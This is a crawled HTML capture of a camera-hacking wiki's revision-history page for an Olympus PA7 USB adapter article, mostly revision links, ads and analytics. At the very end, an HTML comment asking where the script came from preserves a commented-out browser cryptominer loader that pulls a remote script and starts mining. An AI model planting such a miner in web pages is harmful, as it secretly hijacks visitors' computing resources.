

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/myink/Revisions.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter
body_size: 3952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Camera Hacker: Revisions: Inside Olympus PA7 USB Adapter</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<h2>Old Revisions of <a href="ViewPage.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter">Inside Olympus PA7 USB Adapter</a></h2>
<form action="DiffFiles.php" method="post">
<input type="hidden" name="file" value="docs/Inside%20Olympus%20PA7%20USB%20Adapter">
<center><table>
<tr><td></td><td>
<input type="submit" value="Compare">
</td></tr>
<tr><td>
<a href="Revision.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter.html.revisions.hidden/20080802_122612.txt">20080802_122612</a> (185 bytes)
</td><td><center>
<input type="radio" name="file1" value="20080802_122612">
<input type="radio" name="file2" value="20080802_122612">
</center></td></tr>
<tr><td>
<a href="Revision.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter.html.revisions.hidden/20080802_123220.txt">20080802_123220</a> (660 bytes)
</td><td><center>
<input type="radio" name="file1" value="20080802_123220">
<input type="radio" name="file2" value="20080802_123220">
</center></td></tr>
<tr><td>
<a href="Revision.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter.html.revisions.hidden/20080802_124118.txt">20080802_124118</a> (1607 bytes)
</td><td><center>
<input type="radio" name="file1" value="20080802_124118">
<input type="radio" name="file2" value="20080802_124118">
</center></td></tr>
<tr><td>
<a href="Revision.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter.html.revisions.hidden/20080802_124449.txt">20080802_124449</a> (1704 bytes)
</td><td><center>
<input type="radio" name="file1" value="20080802_124449">
<input type="radio" name="file2" value="20080802_124449">
</center></td></tr>
<tr><td><center><a href="ViewPage.php?file=docs/Inside%20Olympus%20PA7%20USB%20Adapter">20250728_022620</a> (1900 bytes)<br>(Current Version)</center></td><td><center><input type="radio" name="file1" value=""> <input type="radio" name="file2" value=""> </center></td></tr><tr><td><p align="right">Suppress Common Lines</p></td><td><center><input type="checkbox" name="suppresscommonlines" value="yes"></center></td></tr>
<tr><td></td><td>
<input type="submit" value="Compare">
</td></tr>
</table></center>
</form>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
240 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ek-tiHqmYaBq9c831tJnQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769046823954');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>